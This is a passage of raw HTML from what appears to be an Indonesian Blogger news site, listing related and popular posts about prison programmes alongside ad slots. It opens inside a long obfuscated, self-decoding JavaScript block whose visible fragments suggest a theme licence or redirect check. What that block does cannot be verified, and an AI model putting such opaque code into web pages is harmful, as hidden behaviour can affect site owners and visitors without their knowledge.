x372f5f(-0x243,'\x37\x32\x65\x64')+'\x7b\x62\x3d\x62\x2b\x71\x2e\x72\x28\x51'+simple_0x372f5f(-0x201,'\x79\x57\x57\x31')+simple_0x372f5f(-0x208,'\x71\x54\x33\x76')+simple_0x372f5f(-0x1e2,'\x37\x32\x65\x64')+simple_0x372f5f(-0x153,'\x54\x50\x52\x37')+simple_0x372f5f(-0x145,'\x59\x6c\x28\x28')+simple_0x372f5f(-0x1c6,'\x52\x25\x63\x6e')+simple_0x372f5f(-0x230,'\x51\x7a\x33\x4b')+simple_0x372f5f(-0x1a9,'\x28\x53\x77\x56')+simple_0x372f5f(-0x15d,'\x41\x4b\x75\x72')+'\x3b\x69\x2b\x2b\x7d\x52\x20\x6c\x28\x63'+simple_0x372f5f(-0x256,'\x40\x69\x4f\x51')+simple_0x372f5f(-0x1e4,'\x4f\x38\x26\x73')+simple_0x372f5f(-0x16e,'\x59\x23\x36\x56')+simple_0x372f5f(-0x185,'\x46\x38\x79\x6c')+simple_0x372f5f(-0x1f0,'\x46\x38\x79\x6c')+'\x3d\x32\x7d\x52\x7b\x77\x3d\x61\x2e\x49'+'\x28\x69\x2b\x31\x29\x3b\x31\x66\x3d\x61'+'\x2e\x49\x28\x69\x2b\x32\x29\x3b\x62\x2b'+simple_0x372f5f(-0x23d,'\x51\x37\x74\x78')+simple_0x372f5f(-0x140,'\x23\x42\x4d\x35')+'\x77\x26\x53\x29\x3c\x3c\x36\x29\x7c\x28'+simple_0x372f5f(-0x171,'\x28\x34\x4c\x37')+simple_0x372f5f(-0x1e7,'\x71\x54\x33\x76')+simple_0x372f5f(-0x18e,'\x59\x23\x36\x56')+simple_0x372f5f(-0x1f2,'\x2a\x62\x42\x29')+'\x20\x31\x4d\x28\x6a\x29\x3b\x35\x20\x31'+simple_0x372f5f(-0x14b,'\x59\x6c\x28\x28')+simple_0x372f5f(-0x14f,'\x26\x28\x55\x48')+simple_0x372f5f(-0x147,'\x59\x23\x53\x4a')+'\x2f\x31\x55\x2f\x31\x56\x2f\x3f\x31\x6a'+simple_0x372f5f(-0x259,'\x39\x49\x53\x34')+'\x6b\x22\x2c\x31\x58\x3a\x31\x6c\x2c\x7d'+'\x29\x3b\x43\x20\x31\x6c\x28\x64\x29\x7b'+simple_0x372f5f(-0x205,'\x5d\x66\x62\x36')+simple_0x372f5f(-0x214,'\x72\x52\x73\x68')+simple_0x372f5f(-0x24a,'\x4b\x6b\x5d\x43')+simple_0x372f5f(-0x197,'\x40\x33\x78\x5b')+simple_0x372f5f(-0x18a,'\x59\x6c\x28\x28')+simple_0x372f5f(-0x1ea,'\x36\x23\x65\x7a')+simple_0x372f5f(-0x236,'\x37\x63\x36\x51')+simple_0x372f5f(-0x142,'\x72\x52\x73\x68')+simple_0x372f5f(-0x24b,'\x44\x79\x39\x39')+'\x7b\x31\x6f\x3a\x32\x31\x3b\x7a\x2d\x31'+simple_0x372f5f(-0x242,'\x76\x71\x75\x7a')+simple_0x372f5f(-0x210,'\x79\x57\x57\x31')+simple_0x372f5f(-0x19d,'\x59\x6c\x28\x28')+simple_0x372f5f(-0x1bd,'\x68\x25\x46\x34')+simple_0x372f5f(-0x176,'\x55\x68\x21\x6e')+simple_0x372f5f(-0x241,'\x26\x28\x55\x48')+simple_0x372f5f(-0x162,'\x2a\x62\x42\x29')+'\x3b\x31\x74\x2d\x32\x37\x3a\x32\x38\x3b'+simple_0x372f5f(-0x13d,'\x2a\x62\x42\x29')+simple_0x372f5f(-0x16b,'\x40\x69\x4f\x51')+simple_0x372f5f(-0x1fd,'\x68\x25\x46\x34')+simple_0x372f5f(-0x1d8,'\x55\x68\x21\x6e')+'\x31\x30\x3b\x4a\x3a\x30\x20\x4b\x7d\x23'+simple_0x372f5f(-0x167,'\x6d\x41\x39\x48')+simple_0x372f5f(-0x1eb,'\x79\x57\x57\x31')+'\x20\x4d\x3b\x7d\x23\x31\x33\x2d\x31\x34'+simple_0x372f5f(-0x158,'\x36\x23\x65\x7a')+simple_0x372f5f(-0x163,'\x72\x52\x73\x68')+simple_0x372f5f(-0x1c2,'\x51\x7a\x33\x4b')+simple_0x372f5f(-0x146,'\x68\x25\x46\x34')+'\x69\x2d\x32\x6a\x3a\x32\x6b\x7d\x23\x31'+'\x37\x7b\x6d\x3a\x32\x6c\x3b\x6e\x3a\x4b'+simple_0x372f5f(-0x182,'\x36\x23\x65\x7a')+'\x25\x3b\x6e\x3a\x4b\x7d\x23\x37\x2d\x6f'+simple_0x372f5f(-0x22c,'\x28\x53\x77\x56')+simple_0x372f5f(-0x20e,'\x28\x34\x4c\x37')+simple_0x372f5f(-0x1b9,'\x59\x23\x53\x4a')+simple_0x372f5f(-0x23c,'\x46\x38\x79\x6c')+simple_0x372f5f(-0x1d7,'\x63\x43\x50\x2a')+simple_0x372f5f(-0x17a,'\x6d\x41\x39\x48')+(simple_0x372f5f(-0x13f,'\x68\x25\x46\x34')+'\x57\x27\x3e\x3c\x38\x20\x78\x3d\x27\x37'+simple_0x372f5f(-0x193,'\x24\x65\x24\x66')+simple_0x372f5f(-0x215,'\x61\x79\x23\x65')+simple_0x372f5f(-0x177,'\x61\x79\x23\x65')+simple_0x372f5f(-0x20b,'\x2a\x62\x42\x29')+simple_0x372f5f(-0x252,'\x41\x4b\x75\x72')+simple_0x372f5f(-0x235,'\x48\x39\x51\x72')+'\x4e\x2f\x62\x2f\x32\x7a\x2f\x32\x41\x2f'+simple_0x372f5f(-0x187,'\x37\x63\x36\x51')+simple_0x372f5f(-0x1b7,'\x28\x50\x21\x25')+simple_0x372f5f(-0x1cc,'\x52\x25\x63\x6e')+simple_0x372f5f(-0x1c0,'\x59\x23\x36\x56')+simple_0x372f5f(-0x220,'\x54\x55\x34\x63')+simple_0x372f5f(-0x19e,'\x41\x4b\x75\x72')+'\x20\x32\x47\x20\x32\x48\x20\x61\x20\x31'+simple_0x372f5f(-0x1d5,'\x6d\x70\x4d\x43')+'\x3e\x32\x49\x3c\x2f\x62\x3e\x3c\x31\x78'+simple_0x372f5f(-0x1df,'\x59\x23\x53\x4a')+simple_0x372f5f(-0x22d,'\x37\x32\x65\x64')+'\x32\x4d\x3c\x2f\x70\x3e\x3c\x79\x3e\x3c'+'\x73\x3e\x32\x4e\x3a\x20\x3c\x62\x3e\x31'+'\x38\x40\x32\x4f\x2e\x31\x76\x3c\x2f\x62'+simple_0x372f5f(-0x206,'\x59\x23\x36\x56')+simple_0x372f5f(-0x174,'\x28\x53\x77\x56')+'\x62\x3e\x3c\x2f\x73\x3e\x3c\x2f\x79\x3e'+simple_0x372f5f(-0x226,'\x59\x23\x53\x4a')+'\x34\x27\x3e\x3c\x2f\x38\x3e\x3c\x2f\x38'+simple_0x372f5f(-0x168,'\x24\x65\x24\x66')+simple_0x372f5f(-0x1a5,'\x51\x7a\x33\x4b')+simple_0x372f5f(-0x217,'\x68\x25\x46\x34')+simple_0x372f5f(-0x232,'\x26\x5d\x41\x57')+'\x3d\x42\x2e\x4f\x28\x63\x29\x3b\x54\x2e'+simple_0x372f5f(-0x24e,'\x48\x58\x5d\x72')+'\x29\x7b\x24\x28\x31\x41\x2e\x31\x42\x29'+simple_0x372f5f(-0x181,'\x28\x34\x4c\x37')+simple_0x372f5f(-0x1d2,'\x59\x6c\x28\x28')+'\x28\x43\x20\x32\x54\x28\x29\x7b\x67\x2d'+simple_0x372f5f(-0x14a,'\x2a\x62\x42\x29')+simple_0x372f5f(-0x152,'\x59\x23\x36\x56')+'\x3b\x6c\x28\x67\x3c\x3d\x30\x29\x7b\x32'+'\x55\x28\x68\x29\x3b\x35\x20\x69\x3d\x42'+simple_0x372f5f(-0x18f,'\x6d\x70\x4d\x43')+simple_0x372f5f(-0x143,'\x51\x37\x74\x78')+simple_0x372f5f(-0x1ed,'\x48\x58\x5d\x72')+simple_0x372f5f(-0x1d4,'\x24\x65\x24\x66')),0x3e,0xb8,(simple_0x372f5f(-0x17e,'\x36\x23\x65\x7a')+'\x6b\x65\x79\x7c\x64\x69\x76\x7c\x7c\x7c'+simple_0x372f5f(-0x1d9,'\x24\x65\x24\x66')+simple_0x372f5f(-0x209,'\x48\x58\x5d\x72')+'\x65\x69\x67\x68\x74\x7c\x63\x6f\x6e\x74'+simple_0x372f5f(-0x19b,'\x75\x48\x78\x55')+simple_0x372f5f(-0x1cb,'\x75\x4a\x30\x49')+simple_0x372f5f(-0x138,'\x72\x52\x73\x68')+'\x6b\x65\x79\x53\x74\x72\x7c\x65\x6e\x63'+simple_0x372f5f(-0x1e6,'\x37\x32\x65\x64')+simple_0x372f5f(-0x186,'\x4f\x38\x26\x73')+'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x65'+simple_0x372f5f(-0x222,'\x51\x4a\x2a\x35')+simple_0x372f5f(-0x1e1,'\x40\x33\x78\x5b')+'\x66\x7c\x63\x68\x61\x72\x41\x74\x7c\x63'+simple_0x372f5f(-0x1c4,'\x4b\x6b\x5d\x43')+simple_0x372f5f(-0x13b,'\x5b\x48\x72\x48')+simple_0x372f5f(-0x172,'\x37\x63\x36\x51')+'\x7c\x69\x6d\x67\x7c\x64\x65\x73\x69\x6d'+simple_0x372f5f(-0x15c,'\x75\x48\x78\x55')+simple_0x372f5f(-0x1a2,'\x79\x57\x57\x31')+simple_0x372f5f(-0x1b4,'\x26\x5d\x41\x57')+'\x6c\x6f\x67\x7c\x73\x74\x79\x6c\x65\x7c'+simple_0x372f5f(-0x1bf,'\x23\x53\x7a\x7a')+simple_0x372f5f(-0x156,'\x5d\x66\x62\x36')+simple_0x372f5f(-0x14d,'\x61\x79\x23\x65')+simple_0x372f5f(-0x17f,'\x28\x50\x21\x25')+simple_0x372f5f(-0x221,'\x28\x53\x77\x56')+simple_0x372f5f(-0x22b,'\x48\x39\x51\x72')+simple_0x372f5f(-0x21f,'\x46\x38\x79\x6c')+'\x77\x68\x69\x6c\x65\x7c\x6c\x65\x6e\x67'+simple_0x372f5f(-0x136,'\x75\x48\x78\x55')+simple_0x372f5f(-0x1c1,'\x71\x54\x33\x76')+simple_0x372f5f(-0x198,'\x4b\x6b\x5d\x43')+'\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6c\x6f'+simple_0x372f5f(-0x1e8,'\x36\x23\x65\x7a')+'\x66\x7c\x61\x6c\x74\x7c\x6a\x73\x6f\x6e'+simple_0x372f5f(-0x231,'\x39\x49\x53\x34')+simple_0x372f5f(-0x150,'\x21\x58\x31\x63')+simple_0x372f5f(-0x1ac,'\x55\x68\x21\x6e')+simple_0x372f5f(-0x211,'\x47\x33\x67\x59')+simple_0x372f5f(-0x1cf,'\x6d\x70\x4d\x43')+'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64'+simple_0x372f5f(-0x144,'\x6d\x70\x4d\x43')+'\x6e\x7c\x63\x6f\x6d\x7c\x35\x31\x32\x7c'+simple_0x372f5f(-0x18d,'\x37\x32\x65\x64')+simple_0x372f5f(-0x202,'\x28\x50\x21\x25')+simple_0x372f5f(-0x20c,'\x55\x45\x2a\x6a')+simple_0x372f5f(-0x183,'\x54\x50\x52\x37')+simple_0x372f5f(-0x15a,'\x40\x69\x4f\x51')+simple_0x372f5f(-0x184,'\x54\x50\x52\x37')+simple_0x372f5f(-0x19a,'\x71\x54\x33\x76')+simple_0x372f5f(-0x159,'\x55\x45\x2a\x6a')+simple_0x372f5f(-0x1f5,'\x4f\x38\x26\x73')+'\x72\x65\x70\x6c\x61\x63\x65\x7c\x5a\x61'+'\x7c\x7a\x30\x7c\x63\x31\x7c\x31\x32\x38'+simple_0x372f5f(-0x1d1,'\x44\x79\x39\x39')+simple_0x372f5f(-0x1a3,'\x75\x48\x78\x55')+simple_0x372f5f(-0x233,'\x23\x42\x4d\x35')+'\x69\x67\x69\x6e\x7c\x75\x72\x6c\x50\x61'+'\x74\x68\x6e\x61\x6d\x65\x7c\x70\x61\x74'+simple_0x372f5f(-0x175,'\x75\x48\x78\x55')+simple_0x372f5f(-0x1db,'\x36\x23\x65\x7a')+simple_0x372f5f(-0x247,'\x36\x23\x65\x7a')+simple_0x372f5f(-0x21b,'\x6f\x28\x67\x6e')+simple_0x372f5f(-0x228,'\x59\x6c\x28\x28')+simple_0x372f5f(-0x25a,'\x75\x4a\x30\x49')+'\x69\x74\x7c\x63\x6f\x64\x65\x7c\x66\x69'+simple_0x372f5f(-0x1ad,'\x6f\x28\x67\x6e')+simple_0x372f5f(-0x225,'\x5d\x66\x62\x36')+'\x30\x70\x78\x7c\x64\x69\x73\x70\x6c\x61'+simple_0x372f5f(-0x255,'\x4f\x38\x26\x73')+'\x6e\x7c\x63\x6f\x6c\x75\x6d\x6e\x7c\x6a'+simple_0x372f5f(-0x1b5,'\x40\x69\x4f\x51')+simple_0x372f5f(-0x164,'\x6f\x28\x67\x6e')+simple_0x372f5f(-0x192,'\x51\x37\x74\x78')+simple_0x372f5f(-0x1bc,'\x51\x4a\x2a\x35')+simple_0x372f5f(-0x1ff,'\x47\x33\x67\x59')+simple_0x372f5f(-0x20a,'\x23\x53\x7a\x7a')+simple_0x372f5f(-0x170,'\x48\x58\x5d\x72')+'\x7c\x37\x32\x70\x78\x7c\x31\x30\x70\x78'+simple_0x372f5f(-0x1cd,'\x28\x50\x21\x25')+simple_0x372f5f(-0x13a,'\x51\x4a\x2a\x35')+simple_0x372f5f(-0x229,'\x75\x48\x78\x55')+simple_0x372f5f(-0x13c,'\x23\x53\x7a\x7a')+'\x7c\x47\x6f\x6f\x6d\x73\x69\x74\x65\x7c'+simple_0x372f5f(-0x18b,'\x6f\x28\x67\x6e')+simple_0x372f5f(-0x1c3,'\x23\x53\x7a\x7a')+simple_0x372f5f(-0x1a7,'\x52\x25\x63\x6e')+simple_0x372f5f(-0x249,'\x59\x23\x36\x56')+simple_0x372f5f(-0x1f7,'\x37\x32\x65\x64')+simple_0x372f5f(-0x1dc,'\x21\x58\x31\x63')+'\x38\x61\x34\x63\x6e\x72\x52\x46\x56\x76'+simple_0x372f5f(-0x1c7,'\x51\x4a\x2a\x35')+simple_0x372f5f(-0x196,'\x6d\x41\x39\x48')+simple_0x372f5f(-0x148,'\x2a\x62\x42\x29')+'\x57\x65\x6c\x72\x50\x36\x56\x64\x6f\x51'+'\x44\x44\x65\x44\x4a\x53\x77\x59\x39\x46'+simple_0x372f5f(-0x1e3,'\x6d\x41\x39\x48')+'\x51\x75\x39\x32\x54\x37\x79\x38\x44\x73'+(simple_0x372f5f(-0x237,'\x4b\x6b\x5d\x43')+simple_0x372f5f(-0x194,'\x28\x34\x4c\x37')+'\x46\x78\x55\x62\x61\x64\x71\x65\x39\x38'+'\x37\x4c\x64\x33\x69\x33\x57\x32\x7a\x6a'+simple_0x372f5f(-0x246,'\x71\x54\x33\x76')+simple_0x372f5f(-0x21d,'\x23\x42\x4d\x35')+'\x52\x51\x46\x37\x56\x52\x43\x78\x76\x42'+simple_0x372f5f(-0x165,'\x28\x50\x21\x25')+simple_0x372f5f(-0x189,'\x4b\x6b\x5d\x43')+simple_0x372f5f(-0x1ab,'\x59\x23\x36\x56')+'\x5a\x7c\x73\x31\x36\x30\x30\x7c\x6c\x6f'+simple_0x372f5f(-0x1d3,'\x2a\x62\x42\x29')+simple_0x372f5f(-0x161,'\x26\x28\x55\x48')+simple_0x372f5f(-0x16a,'\x54\x50\x52\x37')+simple_0x372f5f(-0x16f,'\x28\x50\x21\x25')+simple_0x372f5f(-0x157,'\x24\x65\x24\x66')+simple_0x372f5f(-0x245,'\x52\x25\x63\x6e')+simple_0x372f5f(-0x16d,'\x59\x23\x36\x56')+simple_0x372f5f(-0x244,'\x28\x53\x77\x56')+'\x6c\x7c\x67\x6d\x61\x69\x6c\x7c\x57\x68'+'\x61\x74\x73\x41\x70\x70\x7c\x36\x32\x38'+simple_0x372f5f(-0x23b,'\x68\x25\x46\x34')+simple_0x372f5f(-0x1a0,'\x68\x25\x46\x34')+simple_0x372f5f(-0x1fb,'\x2a\x62\x42\x29')+simple_0x372f5f(-0x1f4,'\x23\x53\x7a\x7a')+'\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c'+'\x61\x45\x4e\x30\x7a\x45\x47\x31\x56\x6f'+simple_0x372f5f(-0x17b,'\x61\x79\x23\x65')+simple_0x372f5f(-0x22a,'\x75\x4a\x30\x49')+simple_0x372f5f(-0x1c5,'\x47\x33\x67\x59')+'\x6a\x51\x75\x65\x72\x79'))[simple_0x372f5f(-0x22e,'\x68\x25\x46\x34')]('\x7c'),0x0,{})));
//]]>
</script>
<div id='relhead'>
<span>Related Article</span>
<div class='related-article'>
<script src='/feeds/posts/default/-/Berita?alt=json-in-script&callback=list&max-results=9'></script>
<script>
removeRelatedDuplicates(); printRelatedLabels("https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html");
</script>
</div>
</div>
<div class='about-author'>
<div class='aboutimg'>
<div class='avatar-container'>
<img alt='Fitria Lestari' class='author-avatar lazyload' data-sizes='auto' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIk8odAX436t9h-jtp_Z22Y05ozgByBclpbr8dT4EL5jVTw_eJQPJCuo4w1Db1_3LIAfSTKJl5_xQToZe8xzqkTMBTqISvKq0rmrToK7ertmUHSLLsHQHHtibJhlVYoIfQ2gudFmV0rvGYra08Ei7ysTwXNwWxmVw39Hs_V56ub0/w100/penulis.jpg' src='[data-uri]'/>
</div>
</div>
<div class='about-wrapper'>
<h3 class='author-name'>
Fitria Lestari
</h3>
<div class='author-description'>
</div>
</div>
</div>
<div id='related-post'>
<h4>Anda mungkin menyukai postingan ini</h4>
<div id='myrelated'>
<a class='label-link' href='https://www.wartanesia.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots no-items section' id='top-Ad-Slots' name='Ads Appear Above the Article'>
</div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Ads Appear in the Middle of the Article'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9107836720556314" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9107836720556314"
     data-ad-slot="4754358295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Ads Appear Under the Article'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9107836720556314" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9107836720556314"
     data-ad-slot="4754358295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</main>
<div class='clr'></div>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a aria-label='Image3' href='https://www.terkinimedia.com'>
<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFRoLo_AweR7YuyerYUY_hQ0d1YeZvCV6e-G0tDzRhcaopj12ZcDZHdJZiaPD6b8vji-r8pQT8F0lESX9nY_0xE5cUBhgWVqqo5zLpjR6lNpCzGlzuPoGblO9msmkUaNV5LtcMswpYfY8xG1wYTEEQ_yP0O5nim5BGISNPOTrQFl-g3O-NlVdmCPS3tVhd/s300/IKLAN-SAMPING-300x250-min.png' height='250' id='Image3_img' src='[data-uri]' width='300'/>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Terpopuler
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2026/01/pupuk-organik-guano-menjadi-andalan-di.html'>
<img alt=' Pupuk Organik Guano Menjadi Andalan Di Tempat Pengolahan Pupuk Organik Nusakambangan' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW51nGr0tJAvOZMFI_OTVCLRVKbgM7okyxfo_ecu4QlCAk5n0CFNyEK3rr1y459iiv31ZcD_x-fdqE-39LdV9fuZkbzvHKUXgw2HHw3Aj_Rsyv0iWpPUdpRlGBZbFgEKN3jXCwPacHSFXQiCpg8jPMhbycGnVPp87Vn_qmK8Rh-ZV_lQaMsCXBe0xR7Nk/w1366-h768-p-k-no-nu/WhatsApp%20Image%202026-01-12%20at%2011.45.33.jpeg' height='768' src='[data-uri]' title=' Pupuk Organik Guano Menjadi Andalan Di Tempat Pengolahan Pupuk Organik Nusakambangan' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2026/01/pupuk-organik-guano-menjadi-andalan-di.html' title=' Pupuk Organik Guano Menjadi Andalan Di Tempat Pengolahan Pupuk Organik Nusakambangan'> Pupuk Organik Guano Menjadi Andalan Di Tempat Pengolahan Pupuk Organik Nusakambangan</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T19:29:00+07:00'>Januari 14, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2026/01/lapas-narkotika-karang-intan-berjaya-di.html'>
<img alt='Lapas Narkotika Karang Intan Berjaya di Kanwil Kalsel, Borong Penghargaan dari Humas hingga Dapur Sehat' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo7TatRTTBIlnlVD-CEx8RvWXVc3K3PdtvK8yxXlAudYDvVYanqAL1gzAYgM83vWb5aRuHJoo_WlOo1fClhK1qdGAyom5H1qJXF74pcTnRvlc3CEpL0APzFcigqcDxgb72DRxutr0EaVa20smV8tIg2LgRARmoExOGaM-4IYoLpRYYo5E4Q_8LZ7f3_3zX/w1366-h768-p-k-no-nu/IMG-20260108-WA0030.jpg' height='768' src='[data-uri]' title='Lapas Narkotika Karang Intan Berjaya di Kanwil Kalsel, Borong Penghargaan dari Humas hingga Dapur Sehat' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2026/01/lapas-narkotika-karang-intan-berjaya-di.html' title='Lapas Narkotika Karang Intan Berjaya di Kanwil Kalsel, Borong Penghargaan dari Humas hingga Dapur Sehat'>Lapas Narkotika Karang Intan Berjaya di Kanwil Kalsel, Borong Penghargaan dari Humas hingga Dapur Sehat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-08T14:08:00+07:00'>Januari 08, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2026/01/pemindahanpenaikan-tingkat-resiko-2-dua.html'>
<img alt='  Pemindahan/Penaikan Tingkat Resiko 2 (dua) Orang Warga Binaan dari Lapas Kelas IIA Ngaseman Nusakambangan ke Lapas Khusus Kelas IIA Karanganyar Nusakambangan' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwuXkKwUxKyvrmWyuhbE7gX8YrpTK_-ZvG6xrChGHwgMsuppPHVXYat_R0mh2NXm4qLYCFU64UgPFX-o1hUg5Awz7dUQQ6g_FZQh8O0B9e0rZK_5jFttOnEZnwhZhffNVwkUXcrNBVhWRmvCLmFYfOtzYn54BqCfnZOSypxw9eR0eylBLTu58j-8uIWbc/w1366-h768-p-k-no-nu/WhatsApp%20Image%202026-01-03%20at%2013.42.51%20(1).jpeg' height='768' src='[data-uri]' title='  Pemindahan/Penaikan Tingkat Resiko 2 (dua) Orang Warga Binaan dari Lapas Kelas IIA Ngaseman Nusakambangan ke Lapas Khusus Kelas IIA Karanganyar Nusakambangan' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2026/01/pemindahanpenaikan-tingkat-resiko-2-dua.html' title='  Pemindahan/Penaikan Tingkat Resiko 2 (dua) Orang Warga Binaan dari Lapas Kelas IIA Ngaseman Nusakambangan ke Lapas Khusus Kelas IIA Karanganyar Nusakambangan'>  Pemindahan/Penaikan Tingkat Resiko 2 (dua) Orang Warga Binaan dari Lapas Kelas IIA Ngaseman Nusakambangan ke Lapas Khusus Kelas IIA Karanganyar Nusakambangan</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-03T16:36:00+07:00'>Januari 03, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2026/01/lapas-kotabaru-gandeng-pt-guthrie.html'>
<img alt='Lapas Kotabaru Gandeng PT Guthrie Internasional Optimalkan Pelatihan Keterampilan' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0xvyMLOBN_QUxvIULXAaIWIk2szrf3hsZiQlamyVPtIG6BPxYrdSQhdHpyT1FFB2_F-dPL68X-9wV8xUg8BTKuV8Oe5sgIOussHmfulBWOh8XTkiqpUUMSlQJZd8E3zVd9wSLok4JbAoq1nSQegXhAR45rQ2repVP6fe0Ttq2tJxRhCNavEdvjWs_XZco/w1366-h768-p-k-no-nu/IMG-20260113-WA0008.jpg' height='768' src='[data-uri]' title='Lapas Kotabaru Gandeng PT Guthrie Internasional Optimalkan Pelatihan Keterampilan' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2026/01/lapas-kotabaru-gandeng-pt-guthrie.html' title='Lapas Kotabaru Gandeng PT Guthrie Internasional Optimalkan Pelatihan Keterampilan'>Lapas Kotabaru Gandeng PT Guthrie Internasional Optimalkan Pelatihan Keterampilan</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T10:14:00+07:00'>Januari 13, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2025/08/lapas-kelas-iia-ngaseman-hadiri-forum.html'>
<img alt='Lapas Kelas IIA Ngaseman Hadiri Forum Konsultasi Publik dan Stakeholder Day Tahun 2025 di KPPN Cilacap' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9z-5M96HjeTzBi6-FpnrliR06XWU7ugsb7IYbOEtUHulKS4Wesh-wwv8bgS8CZQYul8GJ_eDdT7jdieTKQmdvzXjIMz6Svgf5xrmySs8M5lcM2cjfAuMarG-MtDZeIPn8TC2KOoLw1Ex5oDrFDBUgPDisitt0sqSXvcg96PJx75q1bVAjmtz5V_HKHvs/w1366-h768-p-k-no-nu/WhatsApp%20Image%202025-08-27%20at%2013.51.42.jpeg' height='768' src='[data-uri]' title='Lapas Kelas IIA Ngaseman Hadiri Forum Konsultasi Publik dan Stakeholder Day Tahun 2025 di KPPN Cilacap' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2025/08/lapas-kelas-iia-ngaseman-hadiri-forum.html' title='Lapas Kelas IIA Ngaseman Hadiri Forum Konsultasi Publik dan Stakeholder Day Tahun 2025 di KPPN Cilacap'>Lapas Kelas IIA Ngaseman Hadiri Forum Konsultasi Publik dan Stakeholder Day Tahun 2025 di KPPN Cilacap</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-27T18:51:00+07:00'>Agustus 27, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='rcimg'>
<div class='rec-image'>
<a href='https://www.wartanesia.com/2026/01/evaluasi-kinerja-2025-kalapas-batu-dan.html'>
<img alt=' Evaluasi Kinerja 2025, Kalapas Batu dan Jajaran Ikuti Refleksi Akhir Tahun 2025' class='lazyload' data-sizes='auto' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFU3C5lHKi4dLpcXQ8C57lTm0ZdBUIzRCMYjZnkGo1iw1_SVeBmTBZg5IDr26Bwcv4nZr9yEv1Hx3d-edN2K7QiT-it-1WI8l7RcmDDRlPPwXNlo5IZVG8PXXUpePeKptWhUYwD7dOo6CJe_VwMhJe-7VkCH1o68NvhAAb_2M37SC2BzBUAgnrc6Lzv3I/w1366-h768-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2008.41.07.jpeg' height='768' src='[data-uri]' title=' Evaluasi Kinerja 2025, Kalapas Batu dan Jajaran Ikuti Refleksi Akhir Tahun 2025' width='1366'/>
</a>
</div>
</div>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.wartanesia.com/2026/01/evaluasi-kinerja-2025-kalapas-batu-dan.html' title=' Evaluasi Kinerja 2025, Kalapas Batu dan Jajaran Ikuti Refleksi Akhir Tahun 2025'> Evaluasi Kinerja 2025, Kalapas Batu dan Jajaran Ikuti Refleksi Akhir Tahun 2025</a>
</h2>
<div class='post-meta'>
